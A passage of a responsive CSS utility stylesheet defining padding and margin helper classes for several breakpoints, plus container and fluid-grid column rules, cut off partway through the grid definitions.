    .pb-5-sm-down {
        padding-bottom:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-0-sm {
        padding-bottom:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-1-sm {
        padding-bottom:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-2-sm {
        padding-bottom:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-3-sm {
        padding-bottom:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-4-sm {
        padding-bottom:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-5-sm {
        padding-bottom:48px
    }
}

@media (min-width: 768px ) {
    .pb-0-sm-up {
        padding-bottom:0
    }
}

@media (min-width: 768px ) {
    .pb-1-sm-up {
        padding-bottom:6px
    }
}

@media (min-width: 768px ) {
    .pb-2-sm-up {
        padding-bottom:12px
    }
}

@media (min-width: 768px ) {
    .pb-3-sm-up {
        padding-bottom:24px
    }
}

@media (min-width: 768px ) {
    .pb-4-sm-up {
        padding-bottom:36px
    }
}

@media (min-width: 768px ) {
    .pb-5-sm-up {
        padding-bottom:48px
    }
}

@media (max-width: 1199px ) {
    .pb-0-md-down {
        padding-bottom:0
    }
}

@media (max-width: 1199px ) {
    .pb-1-md-down {
        padding-bottom:6px
    }
}

@media (max-width: 1199px ) {
    .pb-2-md-down {
        padding-bottom:12px
    }
}

@media (max-width: 1199px ) {
    .pb-3-md-down {
        padding-bottom:24px
    }
}

@media (max-width: 1199px ) {
    .pb-4-md-down {
        padding-bottom:36px
    }
}

@media (max-width: 1199px ) {
    .pb-5-md-down {
        padding-bottom:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-0-md {
        padding-bottom:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-1-md {
        padding-bottom:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-2-md {
        padding-bottom:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-3-md {
        padding-bottom:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-4-md {
        padding-bottom:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-5-md {
        padding-bottom:48px
    }
}

@media (min-width: 992px ) {
    .pb-0-md-up {
        padding-bottom:0
    }
}

@media (min-width: 992px ) {
    .pb-1-md-up {
        padding-bottom:6px
    }
}

@media (min-width: 992px ) {
    .pb-2-md-up {
        padding-bottom:12px
    }
}

@media (min-width: 992px ) {
    .pb-3-md-up {
        padding-bottom:24px
    }
}

@media (min-width: 992px ) {
    .pb-4-md-up {
        padding-bottom:36px
    }
}

@media (min-width: 992px ) {
    .pb-5-md-up {
        padding-bottom:48px
    }
}

@media (max-width: 1599px ) {
    .pb-0-lg-down {
        padding-bottom:0
    }
}

@media (max-width: 1599px ) {
    .pb-1-lg-down {
        padding-bottom:6px
    }
}

@media (max-width: 1599px ) {
    .pb-2-lg-down {
        padding-bottom:12px
    }
}

@media (max-width: 1599px ) {
    .pb-3-lg-down {
        padding-bottom:24px
    }
}

@media (max-width: 1599px ) {
    .pb-4-lg-down {
        padding-bottom:36px
    }
}

@media (max-width: 1599px ) {
    .pb-5-lg-down {
        padding-bottom:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-0-lg {
        padding-bottom:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-1-lg {
        padding-bottom:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-2-lg {
        padding-bottom:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-3-lg {
        padding-bottom:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-4-lg {
        padding-bottom:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-5-lg {
        padding-bottom:48px
    }
}

@media (min-width: 1200px ) {
    .pb-0-lg-up {
        padding-bottom:0
    }
}

@media (min-width: 1200px ) {
    .pb-1-lg-up {
        padding-bottom:6px
    }
}

@media (min-width: 1200px ) {
    .pb-2-lg-up {
        padding-bottom:12px
    }
}

@media (min-width: 1200px ) {
    .pb-3-lg-up {
        padding-bottom:24px
    }
}

@media (min-width: 1200px ) {
    .pb-4-lg-up {
        padding-bottom:36px
    }
}

@media (min-width: 1200px ) {
    .pb-5-lg-up {
        padding-bottom:48px
    }
}

@media (min-width: 1600px ) {
    .pb-0-xl {
        padding-bottom:0
    }
}

@media (min-width: 1600px ) {
    .pb-1-xl {
        padding-bottom:6px
    }
}

@media (min-width: 1600px ) {
    .pb-2-xl {
        padding-bottom:12px
    }
}

@media (min-width: 1600px ) {
    .pb-3-xl {
        padding-bottom:24px
    }
}

@media (min-width: 1600px ) {
    .pb-4-xl {
        padding-bottom:36px
    }
}

@media (min-width: 1600px ) {
    .pb-5-xl {
        padding-bottom:48px
    }
}

.m-0 {
    margin: 0
}

.m-1 {
    margin: 6px
}

.m-2 {
    margin: 12px
}

.m-3 {
    margin: 24px
}

.m-4 {
    margin: 36px
}

.m-5 {
    margin: 48px
}

@media (max-width: 767px ) {
    .m-0-xs {
        margin:0
    }
}

@media (max-width: 767px ) {
    .m-1-xs {
        margin:6px
    }
}

@media (max-width: 767px ) {
    .m-2-xs {
        margin:12px
    }
}

@media (max-width: 767px ) {
    .m-3-xs {
        margin:24px
    }
}

@media (max-width: 767px ) {
    .m-4-xs {
        margin:36px
    }
}

@media (max-width: 767px ) {
    .m-5-xs {
        margin:48px
    }
}

@media (max-width: 991px ) {
    .m-0-sm-down {
        margin:0
    }
}

@media (max-width: 991px ) {
    .m-1-sm-down {
        margin:6px
    }
}

@media (max-width: 991px ) {
    .m-2-sm-down {
        margin:12px
    }
}

@media (max-width: 991px ) {
    .m-3-sm-down {
        margin:24px
    }
}

@media (max-width: 991px ) {
    .m-4-sm-down {
        margin:36px
    }
}

@media (max-width: 991px ) {
    .m-5-sm-down {
        margin:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-0-sm {
        margin:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-1-sm {
        margin:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-2-sm {
        margin:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-3-sm {
        margin:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-4-sm {
        margin:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-5-sm {
        margin:48px
    }
}

@media (min-width: 768px ) {
    .m-0-sm-up {
        margin:0
    }
}

@media (min-width: 768px ) {
    .m-1-sm-up {
        margin:6px
    }
}

@media (min-width: 768px ) {
    .m-2-sm-up {
        margin:12px
    }
}

@media (min-width: 768px ) {
    .m-3-sm-up {
        margin:24px
    }
}

@media (min-width: 768px ) {
    .m-4-sm-up {
        margin:36px
    }
}

@media (min-width: 768px ) {
    .m-5-sm-up {
        margin:48px
    }
}

@media (max-width: 1199px ) {
    .m-0-md-down {
        margin:0
    }
}

@media (max-width: 1199px ) {
    .m-1-md-down {
        margin:6px
    }
}

@media (max-width: 1199px ) {
    .m-2-md-down {
        margin:12px
    }
}

@media (max-width: 1199px ) {
    .m-3-md-down {
        margin:24px
    }
}

@media (max-width: 1199px ) {
    .m-4-md-down {
        margin:36px
    }
}

@media (max-width: 1199px ) {
    .m-5-md-down {
        margin:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-0-md {
        margin:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-1-md {
        margin:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-2-md {
        margin:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-3-md {
        margin:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-4-md {
        margin:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-5-md {
        margin:48px
    }
}

@media (min-width: 992px ) {
    .m-0-md-up {
        margin:0
    }
}

@media (min-width: 992px ) {
    .m-1-md-up {
        margin:6px
    }
}

@media (min-width: 992px ) {
    .m-2-md-up {
        margin:12px
    }
}

@media (min-width: 992px ) {
    .m-3-md-up {
        margin:24px
    }
}

@media (min-width: 992px ) {
    .m-4-md-up {
        margin:36px
    }
}

@media (min-width: 992px ) {
    .m-5-md-up {
        margin:48px
    }
}

@media (max-width: 1599px ) {
    .m-0-lg-down {
        margin:0
    }
}

@media (max-width: 1599px ) {
    .m-1-lg-down {
        margin:6px
    }
}

@media (max-width: 1599px ) {
    .m-2-lg-down {
        margin:12px
    }
}

@media (max-width: 1599px ) {
    .m-3-lg-down {
        margin:24px
    }
}

@media (max-width: 1599px ) {
    .m-4-lg-down {
        margin:36px
    }
}

@media (max-width: 1599px ) {
    .m-5-lg-down {
        margin:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-0-lg {
        margin:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-1-lg {
        margin:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-2-lg {
        margin:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-3-lg {
        margin:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-4-lg {
        margin:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-5-lg {
        margin:48px
    }
}

@media (min-width: 1200px ) {
    .m-0-lg-up {
        margin:0
    }
}

@media (min-width: 1200px ) {
    .m-1-lg-up {
        margin:6px
    }
}

@media (min-width: 1200px ) {
    .m-2-lg-up {
        margin:12px
    }
}

@media (min-width: 1200px ) {
    .m-3-lg-up {
        margin:24px
    }
}

@media (min-width: 1200px ) {
    .m-4-lg-up {
        margin:36px
    }
}

@media (min-width: 1200px ) {
    .m-5-lg-up {
        margin:48px
    }
}

@media (min-width: 1600px ) {
    .m-0-xl {
        margin:0
    }
}

@media (min-width: 1600px ) {
    .m-1-xl {
        margin:6px
    }
}

@media (min-width: 1600px ) {
    .m-2-xl {
        margin:12px
    }
}

@media (min-width: 1600px ) {
    .m-3-xl {
        margin:24px
    }
}

@media (min-width: 1600px ) {
    .m-4-xl {
        margin:36px
    }
}

@media (min-width: 1600px ) {
    .m-5-xl {
        margin:48px
    }
}

.mt-0 {
    margin-top: 0
}

.mt-1 {
    margin-top: 6px
}

.mt-2 {
    margin-top: 12px
}

.mt-3 {
    margin-top: 24px
}

.mt-4 {
    margin-top: 36px
}

.mt-5 {
    margin-top: 48px
}

@media (max-width: 767px ) {
    .mt-0-xs {
        margin-top:0
    }
}

@media (max-width: 767px ) {
    .mt-1-xs {
        margin-top:6px
    }
}

@media (max-width: 767px ) {
    .mt-2-xs {
        margin-top:12px
    }
}

@media (max-width: 767px ) {
    .mt-3-xs {
        margin-top:24px
    }
}

@media (max-width: 767px ) {
    .mt-4-xs {
        margin-top:36px
    }
}

@media (max-width: 767px ) {
    .mt-5-xs {
        margin-top:48px
    }
}

@media (max-width: 991px ) {
    .mt-0-sm-down {
        margin-top:0
    }
}

@media (max-width: 991px ) {
    .mt-1-sm-down {
        margin-top:6px
    }
}

@media (max-width: 991px ) {
    .mt-2-sm-down {
        margin-top:12px
    }
}

@media (max-width: 991px ) {
    .mt-3-sm-down {
        margin-top:24px
    }
}

@media (max-width: 991px ) {
    .mt-4-sm-down {
        margin-top:36px
    }
}

@media (max-width: 991px ) {
    .mt-5-sm-down {
        margin-top:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-0-sm {
        margin-top:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-1-sm {
        margin-top:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-2-sm {
        margin-top:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-3-sm {
        margin-top:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-4-sm {
        margin-top:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-5-sm {
        margin-top:48px
    }
}

@media (min-width: 768px ) {
    .mt-0-sm-up {
        margin-top:0
    }
}

@media (min-width: 768px ) {
    .mt-1-sm-up {
        margin-top:6px
    }
}

@media (min-width: 768px ) {
    .mt-2-sm-up {
        margin-top:12px
    }
}

@media (min-width: 768px ) {
    .mt-3-sm-up {
        margin-top:24px
    }
}

@media (min-width: 768px ) {
    .mt-4-sm-up {
        margin-top:36px
    }
}

@media (min-width: 768px ) {
    .mt-5-sm-up {
        margin-top:48px
    }
}

@media (max-width: 1199px ) {
    .mt-0-md-down {
        margin-top:0
    }
}

@media (max-width: 1199px ) {
    .mt-1-md-down {
        margin-top:6px
    }
}

@media (max-width: 1199px ) {
    .mt-2-md-down {
        margin-top:12px
    }
}

@media (max-width: 1199px ) {
    .mt-3-md-down {
        margin-top:24px
    }
}

@media (max-width: 1199px ) {
    .mt-4-md-down {
        margin-top:36px
    }
}

@media (max-width: 1199px ) {
    .mt-5-md-down {
        margin-top:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-0-md {
        margin-top:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-1-md {
        margin-top:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-2-md {
        margin-top:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-3-md {
        margin-top:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-4-md {
        margin-top:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-5-md {
        margin-top:48px
    }
}

@media (min-width: 992px ) {
    .mt-0-md-up {
        margin-top:0
    }
}

@media (min-width: 992px ) {
    .mt-1-md-up {
        margin-top:6px
    }
}

@media (min-width: 992px ) {
    .mt-2-md-up {
        margin-top:12px
    }
}

@media (min-width: 992px ) {
    .mt-3-md-up {
        margin-top:24px
    }
}

@media (min-width: 992px ) {
    .mt-4-md-up {
        margin-top:36px
    }
}

@media (min-width: 992px ) {
    .mt-5-md-up {
        margin-top:48px
    }
}

@media (max-width: 1599px ) {
    .mt-0-lg-down {
        margin-top:0
    }
}

@media (max-width: 1599px ) {
    .mt-1-lg-down {
        margin-top:6px
    }
}

@media (max-width: 1599px ) {
    .mt-2-lg-down {
        margin-top:12px
    }
}

@media (max-width: 1599px ) {
    .mt-3-lg-down {
        margin-top:24px
    }
}

@media (max-width: 1599px ) {
    .mt-4-lg-down {
        margin-top:36px
    }
}

@media (max-width: 1599px ) {
    .mt-5-lg-down {
        margin-top:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-0-lg {
        margin-top:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-1-lg {
        margin-top:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-2-lg {
        margin-top:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-3-lg {
        margin-top:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-4-lg {
        margin-top:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-5-lg {
        margin-top:48px
    }
}

@media (min-width: 1200px ) {
    .mt-0-lg-up {
        margin-top:0
    }
}

@media (min-width: 1200px ) {
    .mt-1-lg-up {
        margin-top:6px
    }
}

@media (min-width: 1200px ) {
    .mt-2-lg-up {
        margin-top:12px
    }
}

@media (min-width: 1200px ) {
    .mt-3-lg-up {
        margin-top:24px
    }
}

@media (min-width: 1200px ) {
    .mt-4-lg-up {
        margin-top:36px
    }
}

@media (min-width: 1200px ) {
    .mt-5-lg-up {
        margin-top:48px
    }
}

@media (min-width: 1600px ) {
    .mt-0-xl {
        margin-top:0
    }
}

@media (min-width: 1600px ) {
    .mt-1-xl {
        margin-top:6px
    }
}

@media (min-width: 1600px ) {
    .mt-2-xl {
        margin-top:12px
    }
}

@media (min-width: 1600px ) {
    .mt-3-xl {
        margin-top:24px
    }
}

@media (min-width: 1600px ) {
    .mt-4-xl {
        margin-top:36px
    }
}

@media (min-width: 1600px ) {
    .mt-5-xl {
        margin-top:48px
    }
}

.mb-0 {
    margin-bottom: 0
}

.mb-1 {
    margin-bottom: 6px
}

.mb-2 {
    margin-bottom: 12px
}

.mb-3 {
    margin-bottom: 24px
}

.mb-4 {
    margin-bottom: 36px
}

.mb-5 {
    margin-bottom: 48px
}

@media (max-width: 767px ) {
    .mb-0-xs {
        margin-bottom:0
    }
}

@media (max-width: 767px ) {
    .mb-1-xs {
        margin-bottom:6px
    }
}

@media (max-width: 767px ) {
    .mb-2-xs {
        margin-bottom:12px
    }
}

@media (max-width: 767px ) {
    .mb-3-xs {
        margin-bottom:24px
    }
}

@media (max-width: 767px ) {
    .mb-4-xs {
        margin-bottom:36px
    }
}

@media (max-width: 767px ) {
    .mb-5-xs {
        margin-bottom:48px
    }
}

@media (max-width: 991px ) {
    .mb-0-sm-down {
        margin-bottom:0
    }
}

@media (max-width: 991px ) {
    .mb-1-sm-down {
        margin-bottom:6px
    }
}

@media (max-width: 991px ) {
    .mb-2-sm-down {
        margin-bottom:12px
    }
}

@media (max-width: 991px ) {
    .mb-3-sm-down {
        margin-bottom:24px
    }
}

@media (max-width: 991px ) {
    .mb-4-sm-down {
        margin-bottom:36px
    }
}

@media (max-width: 991px ) {
    .mb-5-sm-down {
        margin-bottom:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-0-sm {
        margin-bottom:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-1-sm {
        margin-bottom:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-2-sm {
        margin-bottom:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-3-sm {
        margin-bottom:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-4-sm {
        margin-bottom:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-5-sm {
        margin-bottom:48px
    }
}

@media (min-width: 768px ) {
    .mb-0-sm-up {
        margin-bottom:0
    }
}

@media (min-width: 768px ) {
    .mb-1-sm-up {
        margin-bottom:6px
    }
}

@media (min-width: 768px ) {
    .mb-2-sm-up {
        margin-bottom:12px
    }
}

@media (min-width: 768px ) {
    .mb-3-sm-up {
        margin-bottom:24px
    }
}

@media (min-width: 768px ) {
    .mb-4-sm-up {
        margin-bottom:36px
    }
}

@media (min-width: 768px ) {
    .mb-5-sm-up {
        margin-bottom:48px
    }
}

@media (max-width: 1199px ) {
    .mb-0-md-down {
        margin-bottom:0
    }
}

@media (max-width: 1199px ) {
    .mb-1-md-down {
        margin-bottom:6px
    }
}

@media (max-width: 1199px ) {
    .mb-2-md-down {
        margin-bottom:12px
    }
}

@media (max-width: 1199px ) {
    .mb-3-md-down {
        margin-bottom:24px
    }
}

@media (max-width: 1199px ) {
    .mb-4-md-down {
        margin-bottom:36px
    }
}

@media (max-width: 1199px ) {
    .mb-5-md-down {
        margin-bottom:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-0-md {
        margin-bottom:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-1-md {
        margin-bottom:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-2-md {
        margin-bottom:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-3-md {
        margin-bottom:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-4-md {
        margin-bottom:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-5-md {
        margin-bottom:48px
    }
}

@media (min-width: 992px ) {
    .mb-0-md-up {
        margin-bottom:0
    }
}

@media (min-width: 992px ) {
    .mb-1-md-up {
        margin-bottom:6px
    }
}

@media (min-width: 992px ) {
    .mb-2-md-up {
        margin-bottom:12px
    }
}

@media (min-width: 992px ) {
    .mb-3-md-up {
        margin-bottom:24px
    }
}

@media (min-width: 992px ) {
    .mb-4-md-up {
        margin-bottom:36px
    }
}

@media (min-width: 992px ) {
    .mb-5-md-up {
        margin-bottom:48px
    }
}

@media (max-width: 1599px ) {
    .mb-0-lg-down {
        margin-bottom:0
    }
}

@media (max-width: 1599px ) {
    .mb-1-lg-down {
        margin-bottom:6px
    }
}

@media (max-width: 1599px ) {
    .mb-2-lg-down {
        margin-bottom:12px
    }
}

@media (max-width: 1599px ) {
    .mb-3-lg-down {
        margin-bottom:24px
    }
}

@media (max-width: 1599px ) {
    .mb-4-lg-down {
        margin-bottom:36px
    }
}

@media (max-width: 1599px ) {
    .mb-5-lg-down {
        margin-bottom:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-0-lg {
        margin-bottom:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-1-lg {
        margin-bottom:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-2-lg {
        margin-bottom:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-3-lg {
        margin-bottom:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-4-lg {
        margin-bottom:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-5-lg {
        margin-bottom:48px
    }
}

@media (min-width: 1200px ) {
    .mb-0-lg-up {
        margin-bottom:0
    }
}

@media (min-width: 1200px ) {
    .mb-1-lg-up {
        margin-bottom:6px
    }
}

@media (min-width: 1200px ) {
    .mb-2-lg-up {
        margin-bottom:12px
    }
}

@media (min-width: 1200px ) {
    .mb-3-lg-up {
        margin-bottom:24px
    }
}

@media (min-width: 1200px ) {
    .mb-4-lg-up {
        margin-bottom:36px
    }
}

@media (min-width: 1200px ) {
    .mb-5-lg-up {
        margin-bottom:48px
    }
}

@media (min-width: 1600px ) {
    .mb-0-xl {
        margin-bottom:0
    }
}

@media (min-width: 1600px ) {
    .mb-1-xl {
        margin-bottom:6px
    }
}

@media (min-width: 1600px ) {
    .mb-2-xl {
        margin-bottom:12px
    }
}

@media (min-width: 1600px ) {
    .mb-3-xl {
        margin-bottom:24px
    }
}

@media (min-width: 1600px ) {
    .mb-4-xl {
        margin-bottom:36px
    }
}

@media (min-width: 1600px ) {
    .mb-5-xl {
        margin-bottom:48px
    }
}

.container {
    max-width: 1300px;
    in-width: 980px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    padding-left: 48px;
    padding-right: 48px;
}

.container:before,.container:after {
    content: "";
    display: table;
    line-height: 0
}

.container:after {
    clear: both
}

.row-fluid:before,.row-fluid:after {
    content: "";
    display: table;
    line-height: 0
}

.row-fluid:after {
    clear: both
}

.row-fluid {
    margin-left: -12px;
    margin-right: -12px
}

.row-fluid>[class*="col-"] {
    display: block;
    float: left;
    width: 100%;
    padding-left: 12px;
    padding-right: 12px;
    min-height: 1px
}

.row-fluid>.col-12 {
    width: calc(12/12*100%)
}

.row-fluid>.col-11 {
    width: calc(11/12*100%)
}

.row-fluid>.col-10 {
    width: calc(10/12*100%)
}

.row-fluid>.col-9 {
    width: calc(9/12*100%)
}

.row-fluid>.col-8 {
    width: calc(8/12*100%)
}

.row-fluid>.col-7 {
    width: calc(7/12*100%)
}

.row-fluid>.col-6 {
    width: calc(6/12*100%)
}

.row-fluid>.col-5 {
    width: calc(5/12*100%)
}

.row-fluid>.col-4 {
    width: calc(4/12*100%)
}

.row-fluid>.col-3 {
    width: calc(3/12*100%)
}

.row-fluid>.col-2 {
    width: calc(2/12*100%)
}

.row-fluid>.col-1 {
    width: calc(1/12*100%)
}

.row-fluid.gutter-0 {
    margin-left: 0;
    margin-right: 0
}

.row-fluid.gutter-0>[class*="col"] {
    padding-left: 0;
    padding-right: 0
}

.row-fluid.gutter-1 {
    margin-left: -4.8px;
    margin-right: -4.8px
}

.row-fluid.gutter-1>[class*="col"] {
    padding-left: 4.8px;
    padding-right: 4.8px
}

.row-fluid.gutter-2 {
    margin-left: -6px;
    margin-right: -6px
}

.row-fluid.gutter-2>[class*="col"] {
    padding-left: 6px;
    padding-right: 6px
}

.row-fluid.gutter-3 {
    margin-left: -12px;
    margin-right: -12px
}

.row-fluid.gutter-3>[class*="col"] {
    padding-left: 12px;
    padding-right: 12px
}

.row-fluid.gutter-4 {
    margin-left: -36px;
    margin-right: -36px
}

.row-fluid.gutter-4>[class*="col"] {
    padding-left: 36px;
    padding-right: 36px
}

.row-fluid.gutter-5 {
    margin-left: -24px;
    margin-right: -24px
}

.row-fluid.gutter-5>[class*="col"] {
    padding-left: 24px;
    padding-right: 24px
}

@media (max-width: 767px ) {
    .row-fluid>[class*="col-"] {
        display:block;
        width: 100%
    }

    .row-fluid>.col-12-xs {
        width: calc(12/12*100%)
    }

    .row-fluid>.col-11-xs {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-xs {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-xs {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-xs {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-xs {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-xs {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-xs {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-xs {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-xs {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-xs {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-xs {
        width: calc(1/12*100%)
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .row-fluid>.col-12-sm {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-sm {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-sm {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-sm {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-sm {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-sm {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-sm {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-sm {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-sm {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-sm {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-sm {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-sm {
        width: calc(1/12*100%)
    }
}

@media (max-width: 991px ) {
    .row-fluid>.col-12-sm-down {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-sm-down {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-sm-down {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-sm-down {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-sm-down {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-sm-down {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-sm-down {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-sm-down {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-sm-down {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-sm-down {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-sm-down {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-sm-down {
        width: calc(1/12*100%)
    }
}

@media (min-width: 768px ) {
    .row-fluid>.col-12-sm-up {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-sm-up {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-sm-up {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-sm-up {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-sm-up {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-sm-up {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-sm-up {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-sm-up {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-sm-up {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-sm-up {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-sm-up {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-sm-up {
        width: calc(1/12*100%)
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .row-fluid>.col-12-md {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-md {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-md {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-md {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-md {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-md {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-md {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-md {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-md {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-md {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-md {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-md {
        width: calc(1/12*100%)
    }
}

@media (max-width: 1199px ) {
    .row-fluid>.col-12-md-down {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-md-down {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-md-down {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-md-down {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-md-down {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-md-down {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-md-down {
        width: calc(6/12*100%)
    }

